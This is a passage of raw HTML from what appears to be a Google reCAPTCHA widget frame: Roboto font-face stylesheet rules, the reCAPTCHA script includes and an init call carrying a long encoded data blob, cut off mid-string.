  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rOb8hXYPEdcfZeS2vVokzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rOb8hXYPEdcfZeS2vVokzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rOb8hXYPEdcfZeS2vVokzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCuynCrG8LaMKbXg0Cw4vClT1YUcO2woXCsWLDvRsowrN6woMHF0HCm07DuUHDqDPDi1LDrC/[base64]/Dpn0awoLCnQTDkcKvwqJYw6jCrMOSXXvCssOxGSvDl2vCq8KFFjPCgMOXw6/DrlQFwoxvw7FoIsK1AHBVfiUWw7djwrPDhz8/QcOsAsKNe8OXw5/[base64]/w7tBw7BKOCITw4zDiMK3S8OAXMKRwqhpwrnDhXHDksKuLSbDpwzCl8OUw6VhGADDg0NNwp4Rw6UTDlzDosOQw4h/IlHCjsK/QBbDplwYwrbCgCLCp0PDtAsowqzDkwvDrCFXEGhbw7bCjC/Cl8KpaQNQaMOVDWjCt8O/w6XDlzbCncKmZmlPw6JxwplLXRPCjjHDncOow4Q7w6bChwHDgAhawpfDgwlOLngwwo4VworDoMObw5M2w5dlccOMencYPQJneGnCu8Kjw5APwoIZw57DhsOnPsK6b8KeIF/Cu2HDosO1fw0dOXxew55EBW7DnsKmQ8K/[base64]/ClHDDhMOXwr9aBcKvGmbCtCfDi8ORw5jDmsK9dyfCh8KyLz3CrlMJRMOAwqfDo8KRw5o2OVdbZ3fCtsKMw4ESQsOzEkPDtsKrV1LCscO5w7BjEcKsNcKXUMK/[base64]/w4PDj8OeYsOaHMOiwpN5w6AARTLDpMK/wr/CowIxeVDCnsOoScKawqVmw7/Cpl9+TMOiCsKBVHvCqHQuOU3DigrDqcOWwqAdb8OibMO+w4JMIcKuGcO9w7/CsXHCpcOiw6o4YMOgZTIGHcOdw5HCj8OXwoXCtnVuw4hdwovCj0oIHTN8wpXCnTvDlFo7ZBYvGDB/w5jDvRZNP1ZYKMKew7Uaw47CoMO8eMONwqFtO8KrTMKmSHsrw4fDrSvDm8KmwoTCrCbDpnfDiGkVQBUwZxQ2ccOtwqEzwrVIDicOw7jCgQJAw73Dmn1owo8ZE0nCiRYqw4TCisKXw7pCDUrCtWXDrsKgS8KpwqzDskUxI8OnwovDrMK0cXEkwovCt8OhQ8OXw5zCjS/DlxcYTMKgwp3DsMOPZcKUwr1Vw4RWK0/CqsOuFR1mKDTCnUbDtsKjw4nChcO5w57Cu8KzN8KXwqHCpT/DoTbCmE4AwrXCssKQWsKAUsKjWVtYwp8SwqolfmXDiRJQw6jCryjChW5bwoHDjzLDmloew4LDu31Ew5BBw6vCpj7CtDstw7TDgGMpMnN3c3LDkSI5NsOpTx/CicOiXsOewrZlCMOjwqTCnsKDwrfChg3DnX4aN2FJCWp8w73DmxsYTwTClStpwpTCgcOFw6RMOcO6wp3Dln9yG8OtO27CiUHCuh07wpnCqsO9KBREwprDkhHDocKONcK3w5w/woMxw65eecOfFcKKw4TDksK5MBZbw73DrsKrw5Q/[base64]/[base64]/CsHPCvEIDw53DgsKAGcK2woQrSzIlw5/CpsOmKE7Cuz4Wwr4Yw4FhKcKAUEkzEsKzaTzClzUmwpIRwqvCu8KqUcK/ZcOyw6FVwqjCt8KFXcO1d8KyFMO6LFh1wrTCmcKuEyrCvkfDrMKnWAAAd2oRAgbCisOYOMOZwoZiE8K5w4ZZGWDCpyTCrXHCiXXCssOvSirDvcOBLMObw6AkGsOwLg/CvcK6HQkCcsKoFS9Gw4pFRMK0JC/CkMOawpnCh01JX8OMbglmw70Ow5PCsMOwMsKKZsOSw55iwprDqcKhw4XDqCYABsO9wqFiwpHCsUUMw63DlTjCqMKrwqE4w5XDuVLDqSdPw7N1UsKDw4DCiEHDvMKhwqjDusO/[base64]/woTCv1sdw4fCisKaZsKdLwxFQETDg3lRPsKdw7zDtRMQHFYjBh/CmBfDrzAewrlDDFvCoGXDmGxBZ8Oxw7/CgnfDgcOOWX9Tw6VidnJFw6jCiMOjw6E8wrgEw75Pw7zDvBUURUvCjVZ9QsKSF8KOw6HDoD/ChRzCjgwaesKnwohcDgvCtMOZw4bCuTLCscO6wpjDl2FZHiHCnD7DnsKnwptWw5PCs31Fwq/[base64]/[base64]/dsK8LcOmwrAnwrpsw6xlwqh4wq/DqsOcw7fDqG16acKwCcKhw64IwqbCvcKnw541ZzlTw4jDqFp/KQPCjCEiKsKEw50TwrrCqzZzwoXDjCrDu8OSwrnCpcOjwo/CvMKpwqBMTMK5Dw/CqMOqNcKUZsKkwpIgw5bDtlwLwoTDrW9cw6/DjkN8TSrDjkPDsMK/wojDlsOrwoZtEzZww7TCocKzOMKow5hAwrLCicOjw6DDuMOzN8O2w6vCh0Y6wokddBEZw4IGQ8OIfR9Mw7Ebw7jCqWkdw6rChMKWM3I/fyvDkjTDk8O9w5fCjMKLwpITA1RqwqPDvz/[base64]/DoMKnwqHCnHLDjcKHw6FHY3Yrwpgnw7UwSQ3CrMOTw7Qqw7JzMRfDrcK+YcKkSwIBwrFIK2/Dg8KYw5rDi8OpfFnCpyDCt8O0d8KnIMKww4zChcKKIkJUwqTCh8KUCMK/KjTDpUnCvMORw7gJJm7DjiTCncOxw4jDh1EvaMOWw5gDw751wrcmTCFneDszw4fDizkLNMKwwrEHwqdKwrPCtMKqw7zCpDcfwqEPwrwfSEJ/wq8Ew4cQw7nDkD8pw5fCksOCw4B4ScOrXsOJwqYXw4vCkBfDuMOPw6/DpMK6woQEYcO4w79dccOZwrDCgMKEwoNbNcKWwoVKwovCgwPCpMK/wr5vPcKMe2MgwrvDm8KjJcK5fwRgOMOCw4wZYMKUZ8Ktw4slMCA8esO8AMK1wo5kUsOZbMOywqBOw5jCgx/DjMOEw7rCt1LDjsOxAXvCqMKREsKKPsKkw6TCnlUvIcK/wr/ChsKaN8Ofw7wTw7/Cmz4aw6ohfsKiwrLCmsOYUsO9ZznDgkMRKidKaXrCoArCmsKbW3glwoPDr3xzwpzDr8Ktw7vCp8OqHU/CunbDsgbDrnBoIcOAbzovwrXCtMOoHMOfPUUgTcKFw5sJw53DicOtKsKga2bDmh3DpcK+a8OsJMK/woQ4w4bCuAsaRcKVw5E3woZNwoZGwoBdw78fw7nDhcKPX2rDp1VkRwfCt1XCgD4qQjoowqYBw4zCi8O+wpwiTsKyHEVQMcOOMMKeW8K4wphAwplOScOxK29Dw4bCn8OrwqXDnA8JQG/[base64]/Cr8Oqw53CssKow7ZcwqjCp8OFw6/[base64]/DnMO2Y8OHccOfGn8Nw7/[base64]/[base64]/[base64]/CnwzCp8K3wrdaVkzDqsK5eXDCrQAsw5tRHhRuCgJ5woTDncOHw5PChMKXw7jDq0bCh1BsIcO+wrtFRMKXYGvCnDhDw5zCscOMwqfDosODwq/DlQrCiFzDhMOCwrZ0wqrDnMOYD0ZoccOdw6LDllTCigvCqhPDrMKwATEdP2EDH1Qfw7Qnw755wp/DmcKZwodhw7zDvGLChyTDqi4vWMKWSSEMIMKkF8OuwqjDsMKTLlBYw7zCusOIwrwcwrTDs8O/FzvDnMKFKlrDmUEiw7opbsKsU3Buw4B8wr8awrjDkhvCpQMtw5HDucKOwo1AUMOww47DgcKiwpvCpHvCrWMKWzPCrsO1YDY4wqZTwp5dw7XCuxZTIMK3SlE3XHDCo8KgwpvDtFBuwp8aLFl/[base64]/ClsOEK8KHKMKqKsK8w77DlMKbw646TBVXw7DCs8OewrbDk8KNw5ICWsKafMOZw7tYwoLDhH7CoMK/wpvCjljDi3Z4Ng/DpMKRw55Qw6XDgETDksOMecKPSsK/[base64]/[base64]/wpPDi8O9csO+PC3DncOEa8O4UMKaw53DhsO2MVRTVMOzw6vCnyHCkmAuwpEybMKawq7Cq8OyPxQdUcO5w7rDsGksAMOyw6zCq0TCq8O9wotyJ2B7wrDCjnrCvsOcwqcVwoLDn8Ohwo/DllcBZlLCv8OMCsKYwqLDscK4wrUXwo3CssKOHy/CgMKcdgHDhMKYdyHDsgjCvsOWcxTCoTnCh8Kow6lmGcOHWsKaI8KCUgbDocOQd8K9KsOVfcOkwqjDl8KmBTA1w6jDisOhOWPCgMO9McKPC8OOwrBDwqVvbsKCw5DDicO1RcOsAQ/ChV/CnsODwpQIwrlww7xZw6HClnXDn2vCiTnCiz3DvMKMCMKKwoHCgsK1wrvDhsKOwq3DtkgCdsOEXy/CrTNzwoLDr3ptw5g/[base64]/DsMKrGMOKB8KVwqrDmcKBwrLDr8OGeD1Bw7UTwoUGPcOSQcOARcOTw65qH8KfInHCjX3Dn8KGwrEmXnTCtWPDjsOcbMKZXsOyDsK7w7xjC8OwdDgiGDDDkEfDtMK7w4VGFWDDrDBlfAc/DgkHKsK9woHCj8OwTsOvekoyGVzCpcOxN8OIAsKFwopdWMOrw7ZkGsKgwoMtMwssNXYYK0c6SMO0NFbCqBzCjgoJw7tAwp/CicO6HXEsw5ZmZsKywrjCr8KLw7PCqsOxwqbDicO/RMObw7oww4bChBfDjcK/NcKLR8OLXF3Dn3FjwqYZWsKTw7LDhA95w7wATcKwCT3DnMOaw4YdwoHChTNZw4LCtgYjwprDriE7wpg9w70/C23ClcOHBcOuw48mwpvCksKgw5zCpFfDnsOvScKAw7XDucK1YsOkwqTCi0HDmcOEPgHDojoqJsO+wpbCj8KKATF5w49uwqciGFE9aMOJwobCpsKjw6/CtEvCo8Oww7htPhnCjMK3esKCwqLCqAQ7wqHCr8Oawp4wIsODwphKVMKvHj/CgMOABl/Cn0nCmjbCjDHDi8OawpUvwrPDrmF1KCRCw57DmkvDizJcIGU8MsOQXsKGSW3DpcOvZW8tURTDvmLDkMOYw4olw4nDk8KRw6UBw5Rqw5fCsxjCrcKEQQbDnWzCvE04w7PDosKmw6F9d8Krw6DCrX8CwqTCoMKqwp1Uw7/Cong2NMO3eDXDt8KAOsOKw48Ow4UzB2LDoMKKE2fCk2RwwoIbYcOKw77Dlg3Cg8Kjwpp/w6HDkzkww5sJw4rDvx/DrHfDi8KNw43CjA/[base64]/Di3bDjCd7w6zDvzzCvw/[base64]/CohzDgsOmOxb